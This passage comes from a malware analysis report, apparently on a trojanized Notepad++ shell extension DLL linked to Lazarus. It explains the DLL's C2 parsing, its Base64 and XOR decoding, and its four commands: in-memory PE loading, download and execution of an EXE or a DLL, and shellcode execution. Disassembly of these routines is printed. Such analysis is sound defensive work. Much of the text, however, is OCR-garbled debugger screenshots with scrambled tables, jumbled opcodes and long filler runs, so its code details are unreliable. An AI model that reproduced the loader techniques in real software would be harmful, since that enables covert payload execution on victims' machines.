| Address H<br>05113490 0 | ex<br>0 00 00 00 00                                                                                                    | 0 00 00 00                               | 00 00 00 00                  | 00 00 00 00                                                                                                    | ASCII                                                                              |             |          | ^ 00 | OCFF90C<br>OCFF910 | 00000<br>00CFF | 5A6<br>92C                                                                 |                                            |                          |                                            |           |

Figure 47

The malicious process parses the data between the "<html></html>" and "<div></div>" tags:

|                       | 🗾 🛃 🖼                                  |                                |
|-----------------------|----------------------------------------|--------------------------------|
|                       | .text:69DD1EA4                         |                                |
|                       | .text:69DD1EA4 loc_69DD1EA4            | A4:                            |
|                       | .text:69DD1EA4 push ecx                | x                              |
|                       | .text:69DD1EA5 push off:               | fset aDivDiv ; " <div></div> " |
|                       | .text:69DD1EAA lea ecx                 | x, [ebp+var_C0]                |
|                       | .text:69DD1EB0 call sub                | b_69DD26F0                     |
|                       | .text:69DD1EB5 test eax                | ix, eax                        |
|                       | .text:69DD1EB7 jns sho                 | ort loc_69DD1ED9               |
|                       |                                        |                                |
|                       | *                                      | Figure 48                      |
|                       |                                        |                                |
| .text:69DD1EB9 push   | ecx                                    | .text:69DD1ED9                 |
| .text:69DD1EBA push   | offset aHtmlHtml ; " <html>&lt;</html> | " .text:69DD1ED9 loc_69DD1ED9: |
| .text:69DD1EBF lea    | ecx, [ebp+var_C0]                      | .text:69DD1ED9 xor edi, edi    |
| .text:69DD1EC5 call   | sub_69DD26F0                           |                                |
| .text:69DD1ECA xor    | edi, edi                               |                                |
| .text:69DD1ECC mov    | ecx, 1                                 |                                |
| .text:69DD1ED1 cmp    | eax, 0FFFFFFFh                         |                                |
| .text:69DD1ED4 cmovnz | edi, ecx                               |                                |
| .text:69DD1ED7 jmp    | short loc_69DD1EDB                     |                                |

The malware performs a similar POST request with different parameter values "search=DOWPANY&ei=6128":

| Address   | ex Dump 2                                                                          | Dump 3                                        | Dump 4                                   | Dump 5                                                                                                    | Watch 1                                      | [x=] Locals                           | Struct            | ^   | 00CFF900 0<br>00CFF904 0<br>00CFF908 0 | 0000000<br>0000000<br>0000000<br>5118048 | C<br>0<br>0<br>                                                                                                    |     |
|-----------|------------------------------------------------------------------------------------|-----------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|---------------------------------------|-------------------|-----|----------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| dword ptr | 690D1820<br>650D1828<br><<br>(690EF290 <1a;<br>1823 1az arus.                      | FF 76<br>FF 15<br>zarus.&Http<br>d]]:\$1823 # | 08<br>90 F2 DE 69<br>95endRequest<br>F23 | 2<br>W>]= <winine< th=""><th>ush dword pt<br/>all dword pt<br/>t.HttpSendRe</th><th>r ds:[esi+8<br/>r ds:[&lt;&amp;Htt<br/>questW&gt;</th><th>]<br/>pSendRequest</th><th>¥&gt;]</th><th>&gt;</th><th>&gt; Defai</th><th>ault (stdcall)</th><th>ock</th></winine<> | ush dword pt<br>all dword pt<br>t.HttpSendRe | r ds:[esi+8<br>r ds:[<&Htt<br>questW> | ]<br>pSendRequest | ¥>] | >                                      | > Defai                                  | ault (stdcall)                                                                                                    | ock |
|           | <ul> <li>69DD1818</li> <li>69DD1819</li> <li>69DD1810</li> <li>69DD1810</li> </ul> | 57<br>FF 75<br>6A 00<br>6A 00                 | AC                                       | p<br>p<br>p                                                                                                    | ush edi<br>ush dword pt<br>ush 0<br>ush 0    | r ss: <mark>[</mark> ebp-5            | 40                |     |                                        | ×87<br>×87<br>×87                        | 75W_B 0 x875W_C3 0 x875W_C2 0<br>75W_C1 0 x875W_C0 0 x875W_E5 0<br>75W_SF 0 x875W_P 1 x875W_U 0<br>75W_0 0 x875W_7 0 x875W_D 0 |     |

The C2 response is decoded using Base64, and then XOR decrypted. The malware implements 4 different actions that will be explained based on the EAX register value:



EAX = 0 – load a PE into the current process memory

GetNativeSystemInfo is utilized to retrieve information about the current system:

| • 6F7A3168 50                                                                                                    | push eax                                                                                                    |              |                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|--------------------------------|
|                                                                                                    | 1 /B 6F [Call dword ptr ds: [cadetNativesystemIntos]                                                             | >            | Default (stdcali) - 5 🗘 Unlock |
| <pre>dword ptr [6F7BF130 <lazarus.&getnativ<br>.text:6F7A3169 lazarus.dll:\$3169 #2569</lazarus.&getnativ<br></pre> | 1: [esp] 0103F660<br>2: [esp+4] 0103F7C0<br>3: [esp+8] 00CC0004<br>4: [esp+C] 033BE618 L"\"C:\\Users\\REM\\Deskt |              |                                |
|                                                                                                    | a alle e Manuel a late e Marie                                                                                   | 0103F618 010 | 3F660                          |

## Figure 51

The DLL performs multiple VirtualAlloc function calls that will allocate memory for the new executable (0x3000 = MEM\_COMMIT | MEM\_RESERVE, 0x4 = PAGE\_READWRITE):

|                                                                                                    | <ul> <li>6F7A319</li> <li>6F7A319</li> <li>6F7A319</li> <li>6F7A319</li> <li>6F7A319</li> </ul> | 4 6A 04<br>6 68 00<br>8 57<br>C FF 73 | 30 00 00<br>34 |             | ush 4<br>ush 3000<br>ush edi<br>ush dword pt | r ds:[eb  | x+34]       |   |                      |      | x875W_B 0 x875W_C3<br>x875W_C1 0 x875W_C0<br>x875W_SF 0 x875W_P                                                | 0 x875W_C2<br>0 x875W_E5<br>1 x875W_U  | 0     |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|---------------------------------------|----------------|-------------|----------------------------------------------|-----------|-------------|---|----------------------|------|----------------------------------------------------------------------------------------------------|----------------------------------------|-------|
| esi= <kerne< th=""><th>132.VirtualAl</th><th>dll:\$319F</th><th>6870)<br/>#259F</th><th>1</th><th>dil esi</th><th></th><th></th><th>_</th><th>_</th><th>&gt;</th><th>Default (stdcall)<br/>1: [esp] 009C0000 run<br/>2: [esp+4] 00014000<br/>3: [esp+8] 00003000<br/>4: [esp+C] 0000004</th><th>✓ 000000000000000000000000000000000000</th><th>Unlod</th></kerne<> | 132.VirtualAl                                                                                   | dll:\$319F                            | 6870)<br>#259F | 1           | dil esi                                      |           |             | _ | _                    | >    | Default (stdcall)<br>1: [esp] 009C0000 run<br>2: [esp+4] 00014000<br>3: [esp+8] 00003000<br>4: [esp+C] 0000004 | ✓ 000000000000000000000000000000000000 | Unlod |
| Dump 1                                                                                                    | Ump 2                                                                                           | Dump 3                                | Dump 4         | Dump 5      | 💮 Watch 1                                    | [x=] Loca | ls 🖉 Struct |   | 0103F60C<br>0103F610 | 009C | 0000 rund1132.009C000<br>4000                                                                                  | 0                                      |       |
| Address H                                                                                                    | ex                                                                                              | 2 00 00 001                           | 04 00 00 00    | EE EE 00 00 | ASCII                                        | 00        |             | ^ | 0103F614<br>0103F618 | 0000 | 3000<br>0004                                                                                                   |                                        |       |

Figure 52

The malware changes the memory protection depending on the segment (for example, the code segment's memory protection is set to 0x20 = **PAGE\_EXECUTE\_READ**):

|                                         | sh eax<br>/ eax,ecx<br>eax,200<br>d es1,4000000<br>ove eax,ecx<br>sh eax<br>sh edv<br>sh dword ptr ds:[edx]<br>d wword ptr ds:[edx]<br>d word ptr ds:[edx]<br>//irtualProtect>]                                                                                                    | x87TW_6 3 (Empty) x87TW_7 3 (Empty)<br>x87TW_6 3 (Empty) x87TW_7 3 (Empty)<br>x87Statusword 0020<br>x87SW_8 0 x87SW_C3 0 x87SW_C2 0<br>x87SW_C1 0 x87SW_C0 0 x87SW_E5 0<br>x87SW_5F 0 x87SW_0 1 x87SW_U 0<br>Unlock 1 [esp] 05351000<br>1: [esp105351000<br>2: [esp+4] 00007000<br>3: [esp+4] 0000700<br>3: [esp+4] 0000700                                                                                                    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| .text:6F7A2EA8 lazarus.dll:\$2EA8 #22A8 |                                                                                                    | The state of the state of the s |
| Ump 1 Ump 2 Ump 3 Ump 4 Ump 5           | Watch 1 Ix=I Locals<br>Watch 1 Ix=I Locals<br>Struct<br>0103F5F4 01<br>0103F5F4 01<br>0103F5F8 01<br>0103F5F8 01<br>0103F58 01<br>0103F58 01<br>01005F58 01<br>01005F58 01<br>0103F58 01<br>0103F58 0 | 5351000<br>0007000                                                                                                    |
| Address Hex                             | ASCII 0103F5FC 00<br>0103F600 00                                                                                                    | 0000020<br>103F60C                                                                                                    |

After a few more operations, the process passes the control flow to the new PE.

## EAX = 1 – download and execute a .exe file

The binary gets the AppData folder path by calling the SHGetFolderPathW routine (0x1c = CSIDL\_LOCAL\_APPDATA):

| 1.                      |                                                                                                    | 56<br>6A 00<br>6A 10<br>6A 10<br>6A 00<br>FF 15 | 00 F2 DE 6           |                                                                                                    | sh esi<br>sh 0<br>sh 0<br>sh 1C<br>sh 0<br>11 dword pt | tr ds:[<&SH | GetFolderPath | N>] |                                        | ×87<br>×87<br>×87<br>×87   | SW_B 0<br>SW_C1 0<br>SW_SF 0<br>SW_O 0    | x875W_C3<br>x875W_C0<br>x875W_P<br>x875W_Z | 0<br>0<br>1<br>0 | x875W_C2<br>x875W_E5<br>x875W_U<br>x875W_D | 0<br>0<br>0 |
|-------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|-------------|---------------|-----|----------------------------------------|----------------------------|-------------------------------------------|--------------------------------------------|------------------|--------------------------------------------|-------------|
| dword ptr               | [69DEF200 <laz< td=""><td>arus.&amp;SHGe</td><td>etFolderPath<br/>7183</td><td>W&gt;]=<shel132< td=""><td>.SHGetFolde</td><td>erPathw&gt;</td><td></td><td></td><td></td><td>1:<br/>2:<br/>3:<br/>4:</td><td>[esp] 00<br/>[esp+4]<br/>[esp+8]<br/>[esp+C]</td><td>000000<br/>0000001C<br/>00000000<br/>00000000</td><td></td><td></td><td></td></shel132<></td></laz<> | arus.&SHGe                                      | etFolderPath<br>7183 | W>]= <shel132< td=""><td>.SHGetFolde</td><td>erPathw&gt;</td><td></td><td></td><td></td><td>1:<br/>2:<br/>3:<br/>4:</td><td>[esp] 00<br/>[esp+4]<br/>[esp+8]<br/>[esp+C]</td><td>000000<br/>0000001C<br/>00000000<br/>00000000</td><td></td><td></td><td></td></shel132<> | .SHGetFolde                                            | erPathw>    |               |     |                                        | 1:<br>2:<br>3:<br>4:       | [esp] 00<br>[esp+4]<br>[esp+8]<br>[esp+C] | 000000<br>0000001C<br>00000000<br>00000000 |                  |                                            |             |
| Dump 1                  | Ump 2                                                                                                    | Dump 3                                          | Dump 4               | Dump 5                                                                                                    | 🧶 Watch 1                                              | [x=] Locals | 2 Struct      | 0   | 0CFF84C 00<br>0CFF850 00               | 000000                     | 2                                         |                                            |                  |                                            |             |
| Address H<br>05128FC8 0 | ex<br>0 00 00 00 00                                                                                                    | 00 00 00                                        | 00 00 00 00          | 00 00 00 00                                                                                                    | ASCII                                                  |             |               | ^ 0 | 0CFF854 00<br>0CFF858 00<br>0CFF85C 05 | 000000<br>000000<br>128FC8 |                                           |                                            |                  |                                            |             |

## Figure 54

GetTickCount is used to extract the number of milliseconds that have elapsed since the system was started:

 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 Image: state
 <t

|                                                                                                    | 2 6A 00<br>4 68 80 00 00 00<br>9 6A 02<br>8 6A 00<br>0 6A 01<br>F 68 00 00 040<br>4 57<br>F 15 10 F1 DE 69<br>FF 15 10 F1 DE 69 | push 0<br>push 80<br>push 2<br>push 0<br>push 1<br>push 40000000<br>push edi<br>call dword ptr ds:[<&createFilew>] | x87StatusWord 0020<br>x87SW_B 0 x87SW_C3 0 x87SW_C2<br>x87SW_C1 0 x87SW_C0 0 x87SW_UES<br>x87SW_SF 0 x87SW_P 1 x87SW_U<br>x87SW_0 0 x87SW_P 1 x87SW_D<br>befault (stdcall)                                                                                                    | 0<br>0<br>0<br>0 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|
| dword ptr [69DEF110 <].<br>.text:69DD7E15 ]azarus                                                                                                    | azarus.&CreateFilew>]= <kernel3;<br>.dll:\$7E15 #7215</kernel3;<br>                                                             | .CreateFileW>                                                                                                    | 2: [esp+4] 4000000<br>3: [esp+8] 00000001<br>4: [esp+c] 00000001                                                                                                    |                  |
| Dump 1 Dump 2                                                                                                    | Dump 3 💭 Dump 4                                                                                                    | 5 👹 Watch 1 🕅 🖉 Struct                                                                                             | 00CFF844 05112988 L"C:\\Users\\\AppData\\Loo<br>00CFF848 40000000                                                                                                    | cal//~DMF24      |
| Address         Hex           05112986         43         00         3A         00         50           05112908         44         00         61         00         7           05112908         44         00         61         00         7           05112908         61         00         6C         00         5           05112908         44         00         61         00         7           05112908         44         00         62         00         7           05112908         44         00         60         00         7 | $ \begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                           | ASCII<br>00 (,,,,,,, .                                                                                             | OOCFF84C 00000001     OOCFF858 0000000     OOCFF858 0000000     OOCFF858 0000000     OOCFF858 0000000     OOCFF850 0000000     OOCFF860 0000016     OOCFF860 00CFF810     OOCFF864 00CFF810     OOCFF836     OOCFF836     OOCFF836     OOCFF830     OOCFF830     OOCFF830     OOCFF830     OOCFF830     OOCFF830     OOO0001 |                  |

#### Figure 56

The newly created file is populated with content that is supposed to be transmitted by the C2 server:

| dword ptr<br>.text:69DD |                        | 6A 00<br>8D 44<br>C7 44<br>50<br>FF 75<br>FF 74<br>51<br>FF 15<br>arus.&Wri1 | 24 28<br>24 28 00 00<br>0C<br>24 28<br><u>14 F1 DE 69</u><br>teF1]e>]= <ke< th=""><th>2 00 00 m</th><th>ush 0<br/>ea eax,dword<br/>ov dword ptr<br/>ush eax<br/>ush dword pt<br/>ush dword pt<br/>ush ecx<br/>all dword pt<br/>eFile&gt;</th><th>ptr ss:[esp+20<br/>ss:[esp+20<br/>r ss:[esp+20<br/>r ss:[esp+2<br/>r ss:[esp+2<br/>r ds:[&lt;≀</th><th>:p+28]<br/>.0<br/></th><th></th><th>&gt;</th><th>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×8<br/>×</th><th>77 StatusWor<br/>77 SW_B 0<br/>77 SW_C1 0<br/>77 SW_SF 0<br/>77 SW_O 0<br/>17 SW_O 0<br/>17 SW_O 0<br/>17 SW_O 0<br/>17 SW_O 0<br/>17 SW_O 0<br/>17 Status<br/>17 Status<br/>17 Sta</th><th>d 0020<br/>x875W_C3<br/>x875W_C0<br/>x875W_P<br/>x875W_Z<br/>00448<br/>0CFF810<br/>000040<br/>0CFF884</th><th>0 x875W_C2<br/>0 x875W_E5<br/>1 x875W_U<br/>0 x875W_D</th><th>0<br/>0<br/>0<br/>5 🗣 🗌 Unlock</th></ke<> | 2 00 00 m   | ush 0<br>ea eax,dword<br>ov dword ptr<br>ush eax<br>ush dword pt<br>ush dword pt<br>ush ecx<br>all dword pt<br>eFile> | ptr ss:[esp+20<br>ss:[esp+20<br>r ss:[esp+20<br>r ss:[esp+2<br>r ss:[esp+2<br>r ds:[<≀ | :p+28]<br>.0<br> |     | >                             | ×8<br>×8<br>×8<br>×8<br>×8<br>×8<br>×8<br>×8<br>×8<br>×8<br>×8<br>×8<br>×8<br>× | 77 StatusWor<br>77 SW_B 0<br>77 SW_C1 0<br>77 SW_SF 0<br>77 SW_O 0<br>17 SW_O 0<br>17 SW_O 0<br>17 SW_O 0<br>17 SW_O 0<br>17 SW_O 0<br>17 Status<br>17 Status<br>17 Sta | d 0020<br>x875W_C3<br>x875W_C0<br>x875W_P<br>x875W_Z<br>00448<br>0CFF810<br>000040<br>0CFF884 | 0 x875W_C2<br>0 x875W_E5<br>1 x875W_U<br>0 x875W_D | 0<br>0<br>0<br>5 🗣 🗌 Unlock |
|-------------------------|------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|------------------|-----|-------------------------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------|-----------------------------|
| Dump 1                  | Dump 2                 | Dump 3                                                                       | Dump 4                                                                                                    | Dump 5      | 🛞 Watch 1                                                                                                    | [x=] Locals                                                                            | 2 Struct         | 0   | 0CFF84C                       | 0000044                                                                         | 8                                                                                                    |                                                                                               |                                                    |                             |
| Address H               | ex<br>1 41 41 41 41 41 | 41 41 41                                                                     | 41 41 41 41                                                                                                    | 41 41 41 41 | ASCII                                                                                                    |                                                                                        |                  | ^ 0 | 0CFF854<br>0CFF858<br>0CFF85C | 0000004<br>00CFF88<br>0000000                                                   | 0<br>14<br>00                                                                                                    |                                                                                               |                                                    |                             |

Figure 57

The malicious binary executes the file by calling the CreateProcessW API:

| <b>II</b> 🛃 🖼  |          |                                   |          |
|----------------|----------|-----------------------------------|----------|
| .text:69DD7F06 |          | 52.85.01                          |          |
| .text:69DD7F06 | loc_69DD | D7F06:                            |          |
| .text:69DD7F06 | lea      | eax, [esp+90h+ProcessInformation] |          |
| .text:69DD7F0A | push     | eax ; lpProcessInformation        |          |
| .text:69DD7F0B | lea      | eax, [esp+94h+StartupInfo]        |          |
| .text:69DD7F0F | push     | eax ; lpStartupInfo               |          |
| .text:69DD7F10 | push     | <pre>0 ; lpCurrentDirectory</pre> |          |
| .text:69DD7F12 | push     | 0 ; lpEnvironment                 |          |
| .text:69DD7F14 | push     | 0 ; dwCreationFlags               |          |
| .text:69DD7F16 | push     | 0 ; bInheritHandles               | iguro 58 |
| .text:69DD7F18 | push     | <pre>0 ; lpThreadAttributes</pre> | igure 50 |
| .text:69DD7F1A | push     | 0 ; lpProcessAttributes           |          |
| .text:69DD7F1C | push     | esi ; lpCommandLine               |          |
| .text:69DD7F1D | push     | 0 ; lpApplicationName             |          |
| .text:69DD7F1F | call     | ds:CreateProcessW                 |          |
| .text:69DD7F25 | mov      | [esp+90h+var 80], eax             |          |
| .text:69DD7F29 | call     | ds:GetLastError                   |          |
| .text:69DD7F2F | mov      | ecx, [esp+90h+var 78]             |          |
| .text:69DD7F33 | mov      | [ecx], eax                        |          |
| .text:69DD7F35 | test     | esi, esi                          |          |
| .text:69DD7F37 | jz       | short loc_69DD7F50                |          |

EAX = 2 – download and execute a .dll file

The execution flow is similar to the above case, and we only highlight the difference. Rundll32.exe is used to execute the DLL file (an export function can also be specified in the command line):



Figure 59

### EAX = 3 – copy and execute shellcode

The process allocates memory using the VirtualAlloc routine (0x1000 = MEM\_COMMIT, 0x40 = PAGE\_EXECUTE\_READWRITE):

| BIC<br>dword ptr | 6F7A7A48<br>6F7A7A4A<br>6F7A7A50<br>6F7A7A5F<br>6F7A7A5F<br>6F7A7A61<br>6F7A7A62<br><b>6F7A7A64</b><br><b>6F7A7A64</b> | 6A 40<br>8D 82<br>C7 85<br>68 00<br>03 C7<br>50<br>6A 00<br>FF 15<br>FF 15 | E0 00 00 00<br>34 FF FF FF<br>10 00 00<br>38 F1 78 6 | e<br>kerne132.v | ush 40<br>ea eax, dword ptr<br>ush 1000<br>dd eax, edi<br>ush eax<br>ush 0<br>all dword ptr<br>irtualAlloc> | ptr_ds:[e<br>ss: <b>[</b> ebp-C | dx+E0]<br>C],0<br>rtualAlloc>] |            | 3                      | *     | x87Status<br>x87SW_B<br>x87SW_C1<br>x87SW_SF<br>Default (stdca<br>1: [esp]<br>2: [esp+4 | UCHIPUSY)<br>Word 0020<br>0 x87SW_C1<br>0 x87SW_C0<br>0 x87SW_P<br>0 x87SW_P<br>0 0000000<br>0 00000000<br>0 00001000 | 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 | <pre>#_/ 3 (Emp<br/>x87SW_C2<br/>x87SW_ES<br/>x87SW_U<br/>x87SW_U<br/>y87SW_U</pre> | 0<br>0<br>0<br>0<br>0 |
|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|---------------------------------|--------------------------------|------------|------------------------|-------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|-------------------------------------------------------------------------------------|-----------------------|
| .text:6F7A       | A7A64 lazarus.                                                                                                    | d11:\$7A64                                                                 | #6E64                                                |                 |                                                                                                    |                                 |                                |            |                        |       | 4: [esp+C                                                                               | 00000040                                                                                                    |                                         |                                                                                     |                       |
| Ump 1            | Dump 2                                                                                                    | Dump 3                                                                     | Dump 4                                               | Dump 5          | 👹 Watch 1                                                                                                   | [x=] Locals                     | 2 Struct                       | 01         | 03ED90 00              | 00000 | 00                                                                                      |                                                                                                    |                                         |                                                                                     |                       |
| Address          | Hex                                                                                                    | 00 70 00l                                                                  | 75 00 51 00                                          | 25 00 25 00     | ASCII                                                                                                    |                                 |                                | ^ 01<br>01 | 03ED98 00<br>03ED9C 00 | 00010 | 00<br>40                                                                                |                                                                                                    |                                         |                                                                                     |                       |

#### Figure 60

The DLL implements an anti-analysis check. It calls the isProcessorFeaturePresent API in order to determine whether \_fastfail() is available. If this feature is not supported, the current process is terminated by calling the GetCurrentProcess and TerminateProcess functions (0x17 = **PF\_FASTFAIL\_AVAILABLE**):



The malware jumps to the shellcode and then frees the memory area allocated earlier:

```
sub_6F7A3680
.text:6F7A7A95 call
.text:6F7A7A9A push
                       [ebp+Buffer]
.text:6F7A7AA0 call
                       esi
.text:6F7A7AA2 add
                       esp, OCh
                                        ; dwFreeType Figure 62
.text:6F7A7AA5 push
                       8000h
                                        ; dwSize
.text:6F7A7AAA push
                       0
                       [ebp+lpAddress] ; lpAddress
.text:6F7A7AAC push
                       ds:VirtualFree
.text:6F7A7AB2 call
.text:6F7A7AB8 mov
                       [ebp+var CC], 1
.text:6F7A7AC2 call
                       ds:GetLastError
```

As we mentioned at the beginning of the analysis, the threat actor only added the export function explained above, and the others are legitimate.

We've studied a legitimate Notepad++ shell extension (SHA256: f3e2e6f9e7aa065e89040a0c16d1f948489b3751e5eb5efac8106d5f7d65d98d 64-bit) and compared the export functions between the 2 files. As we can see below, the functions are very similar:

